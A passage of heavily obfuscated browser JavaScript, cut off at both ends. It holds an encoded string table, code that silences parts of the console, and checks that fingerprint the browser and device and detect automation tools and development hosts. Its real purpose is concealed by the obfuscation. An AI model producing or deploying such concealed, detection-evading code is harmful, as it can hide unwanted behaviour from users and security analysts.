1B%17%01%1C%0B%05%08%1EL9HN%0C%0A%15%0E%1A?%0A%0F%08%01XY%0B%09%05%07%09F8VMIIMH%11%16%1E%1C%0A%05%03%00IFV%1E%05%1D%02%0A%05%01$%07%0A%0E%0B%06%10%0C%14%00;%0D%00:%08%0A%1C%07%0AIMH%17%11%14%1E%20%01%1A%00%07%11%12%01%0A-%00%11%01%17%0D%0F%08%17CFI!%1E%1A%01%07%1A%0C%0B%0B%5B%07%0A%10%0B%17%12%04%17%1DD%17%1A%0A%14%15%1E%0AIGC%16%01%06%0E%1C%0D%10%17%20%0A%04%19%02%01%00CFI%06%13%0B%07%0F\'53%0D%12%1A%01%08%07%16%10HXCK%0D%00%06%08%10%1F%0B%17K%1D%00%07%10%09%07%10%1DA%0C%14:%0C%06%0D%10%0B%09%0D%16%0F@%14%0C%1EHGH%11%1D%0B%0ACFI1%09%07%050%0B%06%0CE(=%01%07%1B%17%0D%11%02N77%17%16%10%00%16N%17%10%0F%17%10%0C%15%09JJ@HGH%3E%00%12%0D%1C%0A%0A%08%1E%00%10%5ECFI!%1E%18%01%08%01%15%09%00%15%1AIGC5%16%0A%1F%1B%07%10%07%0A%0AHXC\'%0B%00%03%0D%02ACGI;%16%01%17%5B%07%17D%0C%09%0B%06%10%0B%00HN%16%10%0A%0B%1E%0D%0A%09E%0D%0B%12%1A%0D%05%02%0C%1E%04%0F%07%0B%0ACFI,+N%0D%17N%12%0C%0C%0F%0B%08%0D%1D%11%01%01WN%00%0D%1D%04%06%09%12%00%03D%1D%00%07%10%09%07%10%1DCFI#%09%0F%09%01N%01%01%11%1E%0D%10%0D%01%0BD6VN%16%01%0A%0C%16%00%18%1A%0D%0A%09E%10%0A%5B%1E%05%16%0B%0B%10HXC77%1A%04%16%11%12%00%03D%0B%1D%10%00%15%1D%0D%0B%00E%00%00%0F%0B%07%10%07%0A%0AKU@IGC%20%1C%11%1E%00%17%0D%01%0B%17E%1F%0B%10%01%0D%11%01%01%5B%0F%0A%00N%07%08%0A%18%05%01%00N%16%01%06%0E%1C%0D%10%17E%17%1C%08%1A%01%09CFI+%14N%14%16%01%07%08%00%16%0F%10%0D%0DE%01%1D%0F%0B%0A%17%07%0A%0A%16%5B%08%0B%11%00%01HE%08%1A%05%16%1A%0C%0A%02%5B%1D%01%07%1B%17%0D%11%02N%17%1D%1D%11%01%08VMI%0D%00%15%11%11%20%00%05%09%0BXF%10%08%0B%16%0A%0F%08%01G&CGIA%04%14%0CT%02%0B%03%07%0B%08%0C%16%07%10%01%1CK%14%0D%0BCGI%3E*76/CGI%06%00%05%01%1E%1C%17IMH\'%0A%15%1A%01%0A%1A6I1%02%1E%01IMH%05%15%0B%02%0D%07%0F%11%0D%0A%15A%0E%17%01%0BIFV%0F%07%10%07%0A%0AHXC%17%10%0F%11%11%16VMI%06%02%0A%07%0E%1E%0AIGC%08%01%16%08%0F%03%01CFIJ%1A%1E%0DK%1E%17%0B%1D%02%0A%01%10%0B%06%10%0A%09@%14%0C%1EHGH%0B%1C%0B%1C%17:%00%00%0F%0B%07%10%0B%01IFVMIGC%07%11%11%0F%01%0A?%1A%1C%14%00FL%17%11%0C%08%0D%11Y3IGCK%05%09%1E%1C%107C%09%0B%02%12%00IGC%11%16%10%1ECGIM%09%0B%04%1F%0B%16IMH%17%10%18%0D%01%17%1DHGH%1D%0F%0D%08CFI%00%09%1C%0B%16CFI)%14%09%0D%0AN%16%01%06%0E%1C%0D%10%17E%07%0D%1E%0D%0FD%08%04%0D%09%1E%0A%5EIMH%25%0B%5B%1B%0A%01%16%15%01%06%0F%0B%00D%0B%17%16%0A%09N%0B%07%0D%10%16%17%1E%0AJD%3E%09%01%04%08%0BD%10%1C%1CD%04%1C%0F%0D%0A@HGH%17%01%03%0D%00:%02%0A%09%03%17IMH%10%00%08%1A0%16%07%04%10%00%18%0677%0B%06%11%17%12%1A%1DIMH0%00%08%1A%0D%0A%09E0%17%12%0F0%01%0D%0DD6(%0B%07%11%1C%0C%10%1C%5B=7%1D%1D%11%01%08U@JIMH%10%17%12%0F%10%01%0D%0D0%00%08%1A)%0B%0A%00IFV:%01%17%1AE%07%0A%16%1E%08%01%1A%00%00E%08%1B%07%07%0B%16%17%03%0E%02%08%1DOHGH%09%0B%17%01%1A1%16%0C%1A%1A%01%07%06$%08%00%09%1A%17IMH+%13%1E%1C%16%0D%0A%00%17E%09%0B%17%01%1AHGH%0F%1C%0D%05%1A%00%07%0D?%0B%06%11%09HGH%1E%16%10%01%00%16%0D%0A%15!%12%01%1C%17%0D%01%1ECGI%08%17%0B%08VMI0%1C%0C%051%1E%0D%0CD=6%01%06%0E%1C%0D%10%17E76%02%1D%10%01%03E%0D%0B%12%1A%0D%05%02%0C%1E%00%1FN%17%11%0D%06%01%16%08%08%11%08%02%1CIFV:%16%0D%0F1%01%06%13N77%0B%06%11%17%12%1A%1DD%07%0B%0D%11%12%0F%08%0D%14%04%10%0C%14%00D%02%0F%0C%08%00%1FTI6Z%0C%1E%04%17%15%02%04%0FJ%0C(%16IB%10%13%0F%1F%1F%06%0FKC,%06%1B%00%5CHB0,%3C.%05%5CH6CH%17%0D%1F%1A%02%1F%02%0E%04K#7%04CB%1A%18%0E%1E%01%13%05KF6%1EZDUXL%1C%0C%1E%04%17%15%02%04%0FJ%22=&IB%10%13%0F%1F%1F%06%0FKCJ16AUJ06HACAUJ06JB@A/J06%3C1@1)%3CBBJB@K_:6@@A07%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%008?CC%0F%13%0E%1F%14%18%05J%5C%12,%02%04BBC/,=.%0EBB7%5CH%16%0D%14%04%08%1E%1D%0E%05K$%3E\'B%5D%1A%19%0E%15%1F%19%04TF7%1EQZ%5CZS%1C%0D%1E%0F%09%1F%03%1B%0FK%0C7%25CC%0F%13%0E%1F%14%18%05J%5C@06J16C/J06%3C%17%0D%1F%1A%02%1F%02%0E%04K+%25\'CB%1A%18%0E%1E%01%13%05K8%0F3%05%5CH@%04%1B%20%19B%5DJ%08%1A%13%18CC%09%20%00%07%0DBBQ%12%14%05%08%15%03%04%04T%028%22IC%10%18%11%15%1E%19%0FJC/%20-CBH1&%3C1%0ECB%3CBB%17%12%14%05%08%15%03%04%04T%16%25%11IC%10%18%11%15%1E%19%0FJCA%5C:@0:K@1)JJ@:76A/J06%3C76A/%3CB0J167%5DKC@:1@1/JJ@:76A/J06%3C7@1)%3C0@:761_:66%3CC@B_:6@@A07_I@@:A07):@0%3CA07)HB%16%07%1F%05%09%00%08%04%05A3$)%5CH%10%19%04%1E%1E%18%1AA*%089%03CC_%06)%09IC@%01%178%0CCHA%18-%15%0ECB%1C%0C%1E%04%17%15%02%04%0FJ2%03%05%03CB%1A%18%0E%1E%01%13%05KI%198%22%17IBBJB%0C0%3E%10CBH%17%0D%1F%1A%02%1F%02%0E%04K+%1F%15%09CH%11%19%0F%00%14%19%05AB%1C%06%1D%13CBH1&%3C1%0ECB%3CBB%17%12%14%05%08%15%03%04%04T4%0D%00%03BB%11%06%04%1F%1E%13%04KB-%10.%0FICB1=*%00%06IC6B!%0B%0D%19ICB%17%1B%0B%03%05ICP%0C%01%0F%08%1F%08%05%05J%03%09%05%09IC%10%18%11%15%1E%19%0FJ%3E%0C%1F%03CBJ/%0D%0E%1EIB@%0A%092%0D%5CH@*%0E%1D%03B%5DJ%3E%19%15%1ECC_%16%07%02%13BBA!%17&%0DIC@?%1E%0F%03CHA.%0C%10%0BCBJ38,%13IB@%16%06%02%18%5CH@%08%04%0B%01B%5DJ%1C%07%08%18CC_%12,%02%04BBA11*%0EIC@%05%0E+%19CHA&%06%04%0BCBJ/%0D%0E%1EIB%16%07%1F%05%09%00%08%04%05A;%08%0F%16IB%10%13%0F%1F%1F%06%0FKCJA0A/%3C60J167%5DJCC%0E%18/%0C%5CHBAIA@1_:66:A07)JC@J1@1)%3C0@:76C%5DH%16%0D%14%04%08%1E%1D%0E%05K%12%0F%03%08%5CH%10%19%04%1E%1E%18%1AA%0C=.BBA9%19,%19IC@3%119%04CHA*+:%11CB%1C%10%12%10BO%04%5C%0F%10O%5BI%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKZY%17P%10%0D%1B%5DE(%1F%0C%10PPV%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AX%5E%17O%1B%12%11WD%00X%1D%1BOZ%5C%0C%1E%04%17%15%02%04%0FBB%11%06%04%1F%1E%13%04K%5BB%1CP%11%18%10%5DD1%11%09%11E%5BV%0C%01%0F%08%1F%08%05%05B%5D%1A%19%0E%15%1F%19%04TR_%16Z%10%12%10BO%0C3%05%10O%5BI%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKXT%17P%10%0D%1B%5DE%20%01%5D%13PPV%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AY%5D%17O%1B%12%11WD%08?2%1BOZ%5C%0C%1E%04%17%15%02%04%0FBB%11%06%04%1F%1E%13%04KXF%1CP%11%18%10%5DD1%13%22%11E%5BV%0C%01%0F%08%1F%08%05%05B%5D%1A%19%0E%15%1F%19%04TP%5B%16Z%10%12%10BO2$%20%10O%5BI%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKYX%17P%10%0D%1B%5DE%20%07/%10PPV%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AYZ%17O%1B%12%11WD%3E%20%02%1BOZ%5C%0C%1E%04%17%15%02%04%0FBB%11%06%04%1F%1E%13%04KYF%1CP%11%18%10%5DD%25$%1A%11E%5BV%0C%01%0F%08%1F%08%05%05B%5D%1A%19%0E%15%1F%19%04TY%16P%1B%13%11%5CZ%12%08%1F%1BNZW%12%14%05%08%15%03%04%04%5CH%10%19%04%1E%1E%18%1AAZ%5E%1CQ%11%13%0EWE%18%04Z%11NE%5C%0D%1E%0F%09%1F%03%1B%0FCB%1A%18%0E%1E%01%13%05KPX%16Q%0E%18%11%5DO?\'X%0EEZV%07%1F%05%09%00%08%04%05IC%10%18%11%15%1E%19%0FJY%5B%09Z%11%12%1B%5CE;39%11OPW%0D%1F%1A%02%1F%02%0E%04CC%0F%13%0E%1F%14%18%05JGQ%16P%1B%13%11%5CZ%0A_;%1BNZW%12%14%05%08%15%03%04%04%5CH%10%19%04%1E%1E%18%1AA%5C%16Z%10%12%10BO%22%1C/%10O%5BI%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKYR%17P%10%0D%1B%5DE%06%5B%03+PPV%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AX%5D%17O%1B%12%11WD*%05%15%20OZ%5C%0C%1E%04%17%15%02%04%0FBB%11%06%04%1F%1E%13%04KYC%1CP%11%18%10%5DD%03%0B%5E%11E%5BV%0C%01%0F%08%1F%08%05%05B%5D%1A%19%0E%15%1F%19%04TP_%16Z%10%12%10BO2:V%10O%5BI%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKZV%17P%10%0D%1B%5DE%02%25_%12PPV%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AX_%17O%1B%12%11WD%1C%08,%19V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05A%5BX%17O%1B%12%11WD2#.%19V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AYX%17O%1B%12%11WD%3E.!%19V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AX%5B%17O%1B%12%11WD&%1C%1C%18V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AX%5C%17O%1B%12%11WD%003%11%18V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05A%5BR%17O%1B%12%11WD.%06C%19V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AXS%17O%1B%12%11WD%0C%3EM%19V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AYS%17O%1B%12%11WD%0C%3C3%18V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AYR%17%09H\")")}();(function(){(zyz6.bE9Y(0));const MZX=console[zyz6.Xy4Y(1)];console[zyz6.Xy4Y(1)]=function(...obbb){const ovOb=obbb[zyz6.v11Y(2)](zyz6.zYYW(3));var QwRb=zyz6[zyz6.vTTW(4)]();while(QwRb<zyz6[zyz6.rOOW(5)]())switch(QwRb){case (0x75bcd15-0O726746425):QwRb=ovOb[zyz6.nLgX(6)](zyz6.jGbX(7))&&ovOb[zyz6.nLgX(6)](zyz6.bE9Y(8))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QwRb=zyz6[zyz6.rOOW(5)]();{return;}break;}MZX[zyz6.v11Y(10)](console,obbb);};var ksIb=zyz6[zyz6.vTTW(4)]();while(ksIb<zyz6[zyz6.rOOW(5)]())switch(ksIb){case (0x75bcd15-0O726746425):ksIb=typeof AudioContext!==zyz6.zYYW(11)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):ksIb=zyz6[zyz6.rOOW(5)]();{const MtLb=window[zyz6.vTTW(12)]||window[zyz6.rOOW(13)];window[zyz6.vTTW(12)]=function(){const gpCb=new MtLb();gpCb[zyz6.nLgX(14)]=function(){const IqFb=MtLb[zyz6.jGbX(15)][zyz6.nLgX(14)][zyz6.bE9Y(16)](this);IqFb[zyz6.Xy4Y(17)]=function(){};IqFb[zyz6.v11Y(18)]=function(){};return IqFb;};return gpCb;};var cmwb=zyz6[zyz6.vTTW(4)]();while(cmwb<zyz6[zyz6.rOOW(5)]())switch(cmwb){case (0x75bcd15-0O726746425):cmwb=window[zyz6.rOOW(13)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):cmwb=zyz6[zyz6.rOOW(5)]();{window[zyz6.rOOW(13)]=window[zyz6.vTTW(12)];}break;}}break;}const Enzb={[zyz6.zYYW(19)]:1,[zyz6.vTTW(20)]:2,[zyz6.rOOW(21)]:3};const UrRnc={[zyz6.nLgX(22)]:()=>{return (window[zyz6.jGbX(23)][zyz6.bE9Y(24)]===zyz6.Xy4Y(25)||window[zyz6.jGbX(23)][zyz6.bE9Y(24)]===zyz6.v11Y(26)||window[zyz6.jGbX(23)][zyz6.bE9Y(24)][zyz6.nLgX(6)](zyz6.zYYW(27))||window[zyz6.jGbX(23)][zyz6.vTTW(28)][zyz6.nLgX(6)](zyz6.rOOW(29)));}};const wtUnc={[zyz6.nLgX(30)]:{[zyz6.jGbX(31)]:100,[zyz6.bE9Y(32)]:7,[zyz6.Xy4Y(33)]:500},[zyz6.v11Y(34)]:{[zyz6.zYYW(35)]:!![],[zyz6.vTTW(36)]:!![],[zyz6.rOOW(37)]:NaN===NaN,[zyz6.nLgX(38)]:5,[zyz6.jGbX(39)]:{[zyz6.bE9Y(40)]:[zyz6.Xy4Y(41),zyz6.v11Y(42),zyz6.zYYW(43),zyz6.vTTW(44),zyz6.rOOW(45),zyz6.nLgX(46),zyz6.jGbX(47)],[zyz6.bE9Y(48)]:[zyz6.Xy4Y(49),zyz6.v11Y(50),zyz6.zYYW(51),zyz6.vTTW(52),zyz6.rOOW(53)]}},[zyz6.nLgX(54)]:{[zyz6.jGbX(55)]:1500},[zyz6.bE9Y(56)]:{[zyz6.Xy4Y(57)]:[zyz6.v11Y(58),zyz6.zYYW(59),zyz6.vTTW(60),zyz6.rOOW(61),zyz6.nLgX(62),zyz6.jGbX(63),zyz6.bE9Y(64),zyz6.Xy4Y(65),zyz6.v11Y(66),zyz6.zYYW(67),zyz6.vTTW(68),zyz6.rOOW(69),zyz6.nLgX(70),zyz6.jGbX(71),zyz6.bE9Y(72),zyz6.Xy4Y(73),zyz6.v11Y(74),zyz6.zYYW(75),zyz6.vTTW(76),zyz6.rOOW(77),zyz6.nLgX(78),zyz6.jGbX(79),zyz6.bE9Y(80),zyz6.Xy4Y(81),zyz6.v11Y(82),zyz6.zYYW(83),zyz6.vTTW(84)],[zyz6.rOOW(85)]:[zyz6.zYYW(59),zyz6.v11Y(66),zyz6.nLgX(86),zyz6.jGbX(87),zyz6.bE9Y(88),zyz6.vTTW(76),zyz6.Xy4Y(89),zyz6.v11Y(90)]},[zyz6.zYYW(91)]:[zyz6.vTTW(92),zyz6.rOOW(93),zyz6.nLgX(94),zyz6.jGbX(95),zyz6.bE9Y(96),zyz6.Xy4Y(97),zyz6.v11Y(98),zyz6.zYYW(99),zyz6.vTTW(100),zyz6.rOOW(101),zyz6.nLgX(102)],get [zyz6.jGbX(103)](){return UrRnc[zyz6.nLgX(22)]()?this[zyz6.bE9Y(104)]:this[zyz6.Xy4Y(105)];},[zyz6.bE9Y(104)]:{[zyz6.v11Y(106)]:NaN===NaN,[zyz6.zYYW(107)]:!![],[zyz6.vTTW(108)]:{[zyz6.rOOW(109)]:2000,[zyz6.nLgX(110)]:5000,[zyz6.jGbX(111)]:3000,[zyz6.bE9Y(112)]:2000,[zyz6.Xy4Y(113)]:2000,[zyz6.v11Y(114)]:500}},[zyz6.Xy4Y(105)]:{[zyz6.v11Y(106)]:!![],[zyz6.zYYW(107)]:NaN===NaN,[zyz6.vTTW(108)]:{[zyz6.rOOW(109)]:500,[zyz6.nLgX(110)]:2000,[zyz6.jGbX(111)]:1500,[zyz6.bE9Y(112)]:1000,[zyz6.Xy4Y(113)]:1000,[zyz6.v11Y(114)]:100}}};const QoLnc=(...sqOnc)=>{var MlFnc=zyz6[zyz6.vTTW(4)]();while(MlFnc<zyz6[zyz6.rOOW(5)]())switch(MlFnc){case (0x75bcd15-0O726746425):MlFnc=wtUnc[zyz6.jGbX(103)][zyz6.zYYW(107)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MlFnc=zyz6[zyz6.rOOW(5)]();{console[zyz6.zYYW(115)](zyz6.vTTW(116),...sqOnc);}break;}};const onInc={get [zyz6.rOOW(117)](){return navigator[zyz6.rOOW(117)];},get [zyz6.nLgX(118)](){const Iiznc=this[zyz6.rOOW(117)];return (/iPhone|iPad|iPod/i[zyz6.jGbX(119)](Iiznc)||(/Macintosh/i[zyz6.jGbX(119)](Iiznc)&&zyz6.bE9Y(120) in document)||(navigator[zyz6.Xy4Y(121)]>(0O57060516-0xbc614d)&&/Safari/i[zyz6.jGbX(119)](Iiznc)&&!/Chrome/i[zyz6.jGbX(119)](Iiznc))||/Android/i[zyz6.jGbX(119)](Iiznc));},get [zyz6.v11Y(122)](){return /^((?!chrome|android).)*safari/i[zyz6.jGbX(119)](this[zyz6.rOOW(117)]);},get [zyz6.zYYW(123)](){return /Android/i[zyz6.jGbX(119)](this[zyz6.rOOW(117)]);},[zyz6.vTTW(124)](){const kkCnc=this[zyz6.rOOW(117)];let kEpoc={[zyz6.rOOW(125)]:zyz6.nLgX(126),[zyz6.jGbX(127)]:zyz6.nLgX(126),[zyz6.bE9Y(128)]:zyz6.Xy4Y(129)};var MFsoc=zyz6[zyz6.vTTW(4)]();while(MFsoc<zyz6[zyz6.rOOW(5)]())switch(MFsoc){case (0x75bcd15-0O726746425):MFsoc=kkCnc[zyz6.nLgX(6)](zyz6.v11Y(130))&&!kkCnc[zyz6.nLgX(6)](zyz6.zYYW(131))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):MFsoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.rOOW(125)]=zyz6.v11Y(130);break;case (15658734^0O73567354):MFsoc=zyz6[zyz6.rOOW(5)]();var gBjoc=zyz6[zyz6.vTTW(4)]();while(gBjoc<zyz6[zyz6.rOOW(5)]())switch(gBjoc){case (0x75bcd15-0O726746425):gBjoc=kkCnc[zyz6.nLgX(6)](zyz6.rOOW(133))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):gBjoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.rOOW(125)]=zyz6.rOOW(133);break;case (15658734^0O73567354):gBjoc=zyz6[zyz6.rOOW(5)]();var ICmoc=zyz6[zyz6.vTTW(4)]();while(ICmoc<zyz6[zyz6.rOOW(5)]())switch(ICmoc){case (0x75bcd15-0O726746425):ICmoc=kkCnc[zyz6.nLgX(6)](zyz6.nLgX(134))&&!kkCnc[zyz6.nLgX(6)](zyz6.v11Y(130))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):ICmoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.rOOW(125)]=zyz6.nLgX(134);break;case (15658734^0O73567354):ICmoc=zyz6[zyz6.rOOW(5)]();var cydoc=zyz6[zyz6.vTTW(4)]();while(cydoc<zyz6[zyz6.rOOW(5)]())switch(cydoc){case (0x75bcd15-0O726746425):cydoc=kkCnc[zyz6.nLgX(6)](zyz6.zYYW(131))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):cydoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.rOOW(125)]=zyz6.jGbX(135);break;case (15658734^0O73567354):cydoc=zyz6[zyz6.rOOW(5)]();var Ezgoc=zyz6[zyz6.vTTW(4)]();while(Ezgoc<zyz6[zyz6.rOOW(5)]())switch(Ezgoc){case (0x75bcd15-0O726746425):Ezgoc=kkCnc[zyz6.nLgX(6)](zyz6.bE9Y(136))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):Ezgoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.rOOW(125)]=zyz6.bE9Y(136);break;}break;}break;}break;}break;}var YuXnc=zyz6[zyz6.vTTW(4)]();while(YuXnc<zyz6[zyz6.rOOW(5)]())switch(YuXnc){case (0x75bcd15-0O726746425):YuXnc=kkCnc[zyz6.nLgX(6)](zyz6.Xy4Y(137))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):YuXnc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.jGbX(127)]=zyz6.Xy4Y(137);break;case (15658734^0O73567354):YuXnc=zyz6[zyz6.rOOW(5)]();var Awaoc=zyz6[zyz6.vTTW(4)]();while(Awaoc<zyz6[zyz6.rOOW(5)]())switch(Awaoc){case (0x75bcd15-0O726746425):Awaoc=kkCnc[zyz6.nLgX(6)](zyz6.v11Y(138))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):Awaoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.jGbX(127)]=zyz6.zYYW(139);break;case (15658734^0O73567354):Awaoc=zyz6[zyz6.rOOW(5)]();var AQNoc=zyz6[zyz6.vTTW(4)]();while(AQNoc<zyz6[zyz6.rOOW(5)]())switch(AQNoc){case (0x75bcd15-0O726746425):AQNoc=kkCnc[zyz6.nLgX(6)](zyz6.vTTW(140))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):AQNoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.jGbX(127)]=zyz6.vTTW(140);break;case (15658734^0O73567354):AQNoc=zyz6[zyz6.rOOW(5)]();var cSQoc=zyz6[zyz6.vTTW(4)]();while(cSQoc<zyz6[zyz6.rOOW(5)]())switch(cSQoc){case (0x75bcd15-0O726746425):cSQoc=kkCnc[zyz6.nLgX(6)](zyz6.rOOW(141))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):cSQoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.jGbX(127)]=zyz6.rOOW(141);break;case (15658734^0O73567354):cSQoc=zyz6[zyz6.rOOW(5)]();var wNHoc=zyz6[zyz6.vTTW(4)]();while(wNHoc<zyz6[zyz6.rOOW(5)]())switch(wNHoc){case (0x75bcd15-0O726746425):wNHoc=kkCnc[zyz6.nLgX(6)](zyz6.nLgX(142))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wNHoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.jGbX(127)]=zyz6.nLgX(142);break;}break;}break;}break;}break;}var YOKoc=zyz6[zyz6.vTTW(4)]();while(YOKoc<zyz6[zyz6.rOOW(5)]())switch(YOKoc){case (0x75bcd15-0O726746425):YOKoc=/iPhone|iPad|iPod|Android/i[zyz6.jGbX(119)](kkCnc)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):YOKoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.bE9Y(128)]=zyz6.jGbX(143);break;case (15658734^0O73567354):YOKoc=zyz6[zyz6.rOOW(5)]();var sKBoc=zyz6[zyz6.vTTW(4)]();while(sKBoc<zyz6[zyz6.rOOW(5)]())switch(sKBoc){case (0x75bcd15-0O726746425):sKBoc=/iPad/i[zyz6.jGbX(119)](kkCnc)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sKBoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.bE9Y(128)]=zyz6.bE9Y(144);break;}break;}return kEpoc;}};const ULEoc={[zyz6.Xy4Y(145)]:new Set(),[zyz6.v11Y(146)]:NaN===NaN,[zyz6.zYYW(147)]:0,[zyz6.vTTW(148)](){const oHvoc=navigator[zyz6.rOOW(117)];return (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[zyz6.jGbX(119)](oHvoc)||(navigator[zyz6.Xy4Y(121)]&&navigator[zyz6.Xy4Y(121)]>(15658734^0O73567354))||/Mobile|Tablet/i[zyz6.jGbX(119)](oHvoc));},[zyz6.rOOW(149)](){return /Android/i[zyz6.jGbX(119)](navigator[zyz6.rOOW(117)]);},[zyz6.nLgX(150)](){const QIyoc=navigator[zyz6.rOOW(117)];return (this[zyz6.rOOW(149)]()&&QIyoc[zyz6.nLgX(6)](zyz6.v11Y(130))&&QIyoc[zyz6.nLgX(6)](zyz6.jGbX(143))&&!QIyoc[zyz6.nLgX(6)](zyz6.Xy4Y(129))&&navigator[zyz6.Xy4Y(121)]>(0x75bcd15-0O726746425));},async [zyz6.jGbX(151)](){const Qcmpc=[];var seppc=zyz6[zyz6.vTTW(4)]();while(seppc<zyz6[zyz6.rOOW(5)]())switch(seppc){case (0x75bcd15-0O726746425):seppc=document[zyz6.bE9Y(152)]===zyz6.Xy4Y(153)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):seppc=zyz6[zyz6.rOOW(5)]();{await new Promise(MZfpc=>{document[zyz6.v11Y(154)](zyz6.zYYW(155),MZfpc);});}break;}await new Promise(objpc=>setTimeout(objpc,300));const IWZoc=await this[zyz6.vTTW(156)]();Qcmpc[zyz6.rOOW(157)](...IWZoc);const kYcpc=[{[zyz6.nLgX(158)]:zyz6.jGbX(159),[zyz6.bE9Y(160)]:()=>{return (!!window[zyz6.Xy4Y(161)]||!!window[zyz6.v11Y(162)]||!!window[zyz6.jGbX(159)]||document[zyz6.zYYW(163)](zyz6.vTTW(164))||document[zyz6.zYYW(163)](zyz6.rOOW(165))||document[zyz6.zYYW(163)](zyz6.nLgX(166))||document[zyz6.zYYW(163)](zyz6.jGbX(167))||(document[zyz6.zYYW(163)](zyz6.bE9Y(168))&&document[zyz6.zYYW(163)](zyz6.bE9Y(168))[zyz6.Xy4Y(169)][zyz6.nLgX(6)](zyz6.v11Y(170))));}},{[zyz6.nLgX(158)]:zyz6.zYYW(171),[zyz6.bE9Y(160)]:()=>{return (!!window[zyz6.vTTW(172)][zyz6.rOOW(173)]||!!window[zyz6.nLgX(174)]||!!window[zyz6.jGbX(175)]||!!window[zyz6.zYYW(171)]||!!document[zyz6.bE9Y(176)]||navigator[zyz6.rOOW(173)]===!![]||!!window[zyz6.Xy4Y(177)]||!!window[zyz6.v11Y(178)]);}},{[zyz6.nLgX(158)]:zyz6.zYYW(179),[zyz6.bE9Y(160)]:()=>{var ETToc=zyz6[zyz6.vTTW(4)]();while(ETToc<zyz6[zyz6.rOOW(5)]())switch(ETToc){case (0x75bcd15-0O726746425):ETToc=this[zyz6.nLgX(150)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):ETToc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}return (!!window[zyz6.vTTW(172)][zyz6.rOOW(173)]||!!window[zyz6.v11Y(74)]?.[zyz6.vTTW(180)]?.[zyz6.rOOW(181)]||(navigator[zyz6.nLgX(182)]&&navigator[zyz6.nLgX(182)][zyz6.jGbX(183)]===(0x75bcd15-0O726746425))||!!window[zyz6.bE9Y(184)]||!!window[zyz6.Xy4Y(185)]);}},{[zyz6.nLgX(158)]:zyz6.v11Y(186),[zyz6.bE9Y(160)]:()=>{var gVWoc=zyz6[zyz6.vTTW(4)]();while(gVWoc<zyz6[zyz6.rOOW(5)]())switch(gVWoc){case (0x75bcd15-0O726746425):gVWoc=this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gVWoc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}return 